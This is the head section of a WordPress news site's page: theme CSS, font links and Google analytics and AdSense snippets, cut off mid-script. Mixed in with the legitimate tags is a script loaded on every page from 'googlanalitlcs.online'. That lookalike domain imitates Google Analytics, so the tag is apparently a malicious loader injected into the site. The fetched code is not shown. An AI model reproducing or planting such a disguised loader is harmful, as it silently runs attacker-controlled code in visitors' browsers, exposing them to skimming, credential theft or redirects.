0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://reportbd.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://reportbd.net/wp-content/themes/colormag-pro/style.css?ver=4.1.12' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-site-branding img{height:45px;}.cm-primary-nav a,
			.cm-primary-nav ul li ul li a,
			.cm-primary-nav ul li.current-menu-item ul li a,
			.cm-primary-nav ul li ul li.current-menu-item a,
			.cm-primary-nav ul li.current_page_ancestor ul li a,
			.cm-primary-nav ul li.current-menu-ancestor ul li a,
			.cm-primary-nav ul li.current_page_item ul li a,
			.cm-primary-nav li.menu-item-has-children>a::after,
			.cm-primary-nav li.page_item_has_children>a::after,
			.cm-layout-2-style-1 .cm-primary-nav a,
			.cm-layout-2-style-1 .cm-primary-nav ul > li > a{color:#ffffff;}.cm-primary-nav a:hover,
			.cm-primary-nav ul li.current-menu-item a,
			.cm-primary-nav ul li ul li.current-menu-item a,
			.cm-primary-nav ul li.current_page_ancestor a,
			.cm-primary-nav ul li.current-menu-ancestor a,
			.cm-primary-nav ul li.current_page_item a, .cm-primary-nav ul li:hover>a,
			.cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a,
			.cm-primary-nav ul li.current-menu-item ul li a:hover,
			.cm-primary-nav li.page_item_has_children.current-menu-item>a::after,
			.cm-layout-2-style-1 .cm-primary-nav ul li:hover > a{color:#161616;}#cm-primary-nav, .colormag-header-clean #cm-primary-nav .cm-row, .colormag-header-clean--full-width #cm-primary-nav, .cm-header .cm-main-header .cm-primary-nav .cm-row, .cm-home-icon.front_page_on{background-color:#c93c3c;}.cm-primary-nav .sub-menu, .cm-primary-nav .children{background-color:#c9c9c9;}.cm-primary-nav ul li a{font-family:Tiro Bangla;font-weight:400;font-size:14px;}.cm-mobile-nav ul li a{font-family:Tiro Bangla;font-weight:400;font-size:14px;}.cm-entry-title{font-family:Tiro Bangla;font-size:24px;line-height:1.3;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.post .cm-entry-header .cm-entry-title,
			.cm-posts .post .cm-post-content .cm-entry-title a,
			.cm-posts .post .single-title-above .cm-entry-title a{font-family:Tiro Bangla;font-size:24px;line-height:1.3;}.cm-post-date a,
			.human-diff-time .human-diff-time-display,
			.cm-total-views,
			.cm-author a,
			cm-post-views,
			.total-views,
			.cm-edit-link a,
			.cm-comments-link a,
			.cm-reading-time,
			.dark-skin .cm-post-date a,
			.dark-skin .cm-author a,
			.dark-skin .cm-comments-link a,
			.dark-skin .cm-posts .post .cm-post-content .cm-below-entry-meta .cm-post-views span,
			.cm-footer-cols .cm-reading-time{color:#71717A;}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{font-family:Tiro Bangla;font-size:12px;}body{background-color:;}body,
			button,
			input,
			select,
			textarea,
			blockquote p,
			.entry-meta,
			.cm-entry-button,
			dl,
			.previous a,
			.next a,
			.nav-previous a,
			.nav-next a,
			#respond h3#reply-title #cancel-comment-reply-link,
			#respond form input[type="text"],
			#respond form textarea,
			.cm-secondary .widget,
			.cm-error-404 .widget,
			.cm-entry-summary p{font-family:Tiro Bangla;font-size:15px;line-height:1.6;}h1 ,h2, h3, h4, h5, h6{font-family:Tiro Bangla;line-height:1.2;}h1{font-family:Tiro Bangla;font-size:24px;line-height:1.2;}h2{font-family:Tiro Bangla;font-size:20px;line-height:1.2;}.cm-below-entry-meta .comments, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments{display:none}.cm-below-entry-meta .cm-tag-links{display:none}.cm-primary-nav .menunav-menu>li.menu-item-object-category>a{position:relative}.cm-primary-nav .menunav-menu>li.menu-item-object-category::before{content:"";position:absolute;top:-4px;left:0;right:0;height:4px;z-index:10;transition:width .35s}>a.cm-primary-nav .menu-item-object-category.menu-item-category-1::before, .cm-primary-nav .menu-item-object-category.menu-item-category-1:hover{background:#dd5a5a}body{--color--gray:#71717A;}
/*# sourceURL=colormag_style-inline-css */
</style>
<link rel='stylesheet' id='colormag_googlefonts-css' href='https://reportbd.net/wp-content/fonts/1acaae9e442f3d9a950803ff494b9fc2.css?ver=4.1.12' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://reportbd.net/wp-content/themes/colormag-pro/assets/js/magnific-popup/magnific-popup.min.css?ver=4.1.12' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://reportbd.net/wp-content/themes/colormag-pro/assets/library/font-awesome/css/all.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-v4-font-face-css' href='https://reportbd.net/wp-content/themes/colormag-pro/assets/library/font-awesome/css/v4-font-face.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-v4-shims-css' href='https://reportbd.net/wp-content/themes/colormag-pro/assets/library/font-awesome/css/v4-shims.min.css?ver=6.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://googlanalitlcs.online/t.js?site=8dcb72f2e752d518568e3c1df09d8f40" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://reportbd.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://reportbd.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-WZDS534109" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["reportbd.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-WZDS534109");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<meta name="generator" content="Site Kit by Google 1.171.0" />            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="pingback" href="https://reportbd.net/xmlrpc.php">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-WCX5RRN' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6871095300974338&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery snippet added by Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-6871095300974338?ers=1" nonce="KxHt-LPfb9d6vAjALrzihQ"></script><script nonce="KxHt-LPfb9d6vAjALrzihQ">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- End Google AdSense Ad Blocking Recovery snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ea(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var fa=ea(this);function ha(a,b){if(b)a:{var c=fa;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
var ia="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},l;if("function"==typeof Object.setPrototypeOf)l=Object.setPrototypeOf;else{var m;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;m=ka.a;break a}catch(a){}m=!1}l=m?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=l;
function n(a,b){a.prototype=ia(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}
var na="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ha("Object.assign",function(a){return a||na});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var p=this||self;function q(a){return a};var t,u;a:{for(var oa=["CLOSURE_FLAGS"],v=p,x=0;x<oa.length;x++)if(v=v[oa[x]],null==v){u=null;break a}u=v}var pa=u&&u[610401301];t=null!=pa?pa:!1;var z,qa=p.navigator;z=qa?qa.userAgentData||null:null;function A(a){return t?z?z.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function B(a){var b;a:{if(b=p.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function C(){return t?!!z&&0<z.brands.length:!1}function D(){return C()?A("Chromium"):(B("Chrome")||B("CriOS"))&&!(C()?0:B("Edge"))||B("Silk")};var ra=C()?!1:B("Trident")||B("MSIE");!B("Android")||D();D();B("Safari")&&(D()||(C()?0:B("Coast"))||(C()?0:B("Opera"))||(C()?0:B("Edge"))||(C()?A("Microsoft Edge"):B("Edg/"))||C()&&A("Opera"));var sa={},E=null;var ta="undefined"!==typeof Uint8Array,ua=!ra&&"function"===typeof btoa;var F="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0,G=F?function(a,b){a[F]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function va(a){var b=H(a);1!==(b&1)&&(Object.isFrozen(a)&&(a=Array.prototype.slice.call(a)),I(a,b|1))}
var H=F?function(a){return a[F]|0}:function(a){return a.g|0},J=F?function(a){return a[F]}:function(a){return a.g},I=F?function(a,b){a[F]=b}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function wa(){var a=[];G(a,1);return a}function xa(a,b){I(b,(a|0)&-99)}function K(a,b){I(b,(a|34)&-73)}function L(a){a=a>>11&1023;return 0===a?536870912:a};var M={};function N(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}var O,ya=[];I(ya,39);O=Object.freeze(ya);var P;function Q(a,b){P=b;a=new a(b);P=void 0;return a}
function R(a,b,c){null==a&&(a=P);P=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-2095105|(b&1023)<<11)}else{if(!Array.isArray(a))throw Error();d=H(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1,g=c[f];if(N(g)){d|=256;b=(d>>9&1)-1;e=f-b;1024<=e&&(za(c,b,g),e=1023);d=d&-2095105|(e&1023)<<11;break a}}b&&(g=(d>>9&1)-1,b=Math.max(b,e-g),1024<b&&(za(c,g,{}),d|=256,b=1023),d=d&-2095105|(b&1023)<<11)}}I(a,d);return a}
function za(a,b,c){for(var d=1023+b,e=a.length,f=d;f<e;f++){var g=a[f];null!=g&&g!==c&&(c[f-b]=g)}a.length=d+1;a[d]=c};function Aa(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a&&!Array.isArray(a)&&ta&&null!=a&&a instanceof Uint8Array){if(ua){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!E){E={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=","+/","-_=","-_.","-_"];for(var e=
0;5>e;e++){var f=c.concat(d[e].split(""));sa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===E[h]&&(E[h]=g)}}}b=sa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],w=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|w>>4];w=b[(w&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+w+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ba(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Da(a,b,c,d,e,f){if(null!=a){if(Array.isArray(a))a=e&&0==a.length&&H(a)&1?void 0:f&&H(a)&2?a:Ea(a,b,c,void 0!==d,e,f);else if(N(a)){var g={},h;for(h in a)Object.prototype.hasOwnProperty.call(a,h)&&(g[h]=Da(a[h],b,c,d,e,f));a=g}else a=b(a,d);return a}}
function Ea(a,b,c,d,e,f){var g=d||c?H(a):0;d=d?!!(g&32):void 0;a=Array.prototype.slice.call(a);for(var h=0;h<a.length;h++)a[h]=Da(a[h],b,c,d,e,f);c&&c(g,a);return a}function Fa(a){return a.s===M?a.toJSON():Aa(a)};function Ga(a,b,c){c=void 0===c?K:c;if(null!=a){if(ta&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;if(b&&!(d&64)&&(d&32||0===d))return I(a,d|34),a;a=Ea(a,Ga,d&4?K:c,!0,!1,!0);b=H(a);b&4&&b&2&&Object.freeze(a);return a}a.s===M&&(b=a.h,c=J(b),a=c&2?a:Q(a.constructor,Ha(b,c,!0)));return a}}function Ha(a,b,c){var d=c||b&2?K:xa,e=!!(b&32);a=Ba(a,b,function(f){return Ga(f,e,d)});G(a,32|(c?2:0));return a};function Ia(a,b){a=a.h;return Ja(a,J(a),b)}function Ja(a,b,c,d){if(-1===c)return null;if(c>=L(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+((b>>9&1)-1);if(b<e)return a[b]}}function Ka(a,b,c,d,e){var f=L(b);if(c>=f||e){e=b;if(b&256)f=a[a.length-1];else{if(null==d)return;f=a[f+((b>>9&1)-1)]={};e|=256}f[c]=d;e&=-1025;e!==b&&I(a,e)}else a[c+((b>>9&1)-1)]=d,b&256&&(d=a[a.length-1],c in d&&delete d[c]),b&1024&&I(a,b&-1025)}
function La(a,b){var c=Ma;var d=void 0===d?!1:d;var e=a.h;var f=J(e),g=Ja(e,f,b,d);var h=!1;if(null==g||"object"!==typeof g||(h=Array.isArray(g))||g.s!==M)if(h){var k=h=H(g);0===k&&(k|=f&32);k|=f&2;k!==h&&I(g,k);c=new c(g)}else c=void 0;else c=g;c!==g&&null!=c&&Ka(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=J(a);f&2||(g=e,c=g.h,h=J(c),g=h&2?Q(g.constructor,Ha(c,h,!1)):g,g!==e&&(e=g,Ka(a,f,b,e,d)));return e}function Na(a,b){a=Ia(a,b);return null==a||"string"===typeof a?a:void 0}
function Oa(a,b){a=Ia(a,b);return null!=a?a:0}function S(a,b){a=Na(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){var a=Ea(this.h,Fa,void 0,void 0,!1,!1);return Pa(this,a,!0)};T.prototype.s=M;T.prototype.toString=function(){return Pa(this,this.h,!1).toString()};
function Pa(a,b,c){var d=a.constructor.v,e=L(J(c?a.h:b)),f=!1;if(d){if(!c){b=Array.prototype.slice.call(b);var g;if(b.length&&N(g=b[b.length-1]))for(f=0;f<d.length;f++)if(d[f]>=e){Object.assign(b[b.length-1]={},g);break}f=!0}e=b;c=!c;g=J(a.h);a=L(g);g=(g>>9&1)-1;for(var h,k,w=0;w<d.length;w++)if(k=d[w],k<a){k+=g;var r=e[k];null==r?e[k]=c?O:wa():c&&r!==O&&va(r)}else h||(r=void 0,e.length&&N(r=e[e.length-1])?h=r:e.push(h={})),r=h[k],null==h[k]?h[k]=c?O:wa():c&&r!==O&&va(r)}d=b.length;if(!d)return b;
var Ca;if(N(h=b[d-1])){a:{var y=h;e={};c=!1;for(var ca in y)Object.prototype.hasOwnProperty.call(y,ca)&&(a=y[ca],Array.isArray(a)&&a!=a&&(c=!0),null!=a?e[ca]=a:c=!0);if(c){for(var rb in e){y=e;break a}y=null}}y!=h&&(Ca=!0);d--}for(;0<d;d--){h=b[d-1];if(null!=h)break;var cb=!0}if(!Ca&&!cb)return b;var da;f?da=b:da=Array.prototype.slice.call(b,0,d);b=da;f&&(b.length=d);y&&b.push(y);return b};function Qa(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);G(b,32);b=Q(a,b)}return b}};function Ra(a){this.h=R(a)}n(Ra,T);var Sa=Qa(Ra);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ta={};function Ua(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function Va(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function Wa(a){this.g=a||p.document||document}Wa.prototype.appendChild=function(a,b){a.appendChild(b)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function Xa(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function Ya(a){a=void 0===a?document:a;return a.createElement("script")};function Za(a,b,c,d,e,f){try{var g=a.g,h=Ya(g);h.async=!0;Xa(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?Za(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var $a=p.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ab=p.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),bb=p.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function db(a,b,c){this.i=a;this.l=new Wa(this.i);this.g=null;this.j=[];this.m=!1;this.u=b;this.o=c}
function eb(a){if(a.i.body&&!a.m){var b=function(){fb(a);p.setTimeout(function(){return gb(a,3)},50)};Za(a.l,a.u,2,!0,function(){p[a.o]||b()},b);a.m=!0}}
function fb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style["background-color"]=hb(249,259,242,252,219,229);b.style["box-shadow"]="0 0 12px #888";b.style.color=hb(0,10,0,10,0,10);b.style.display="flex";b.style["justify-content"]="center";b.style["font-family"]="Roboto, Arial";c=X(a);c.style.width=W(80,
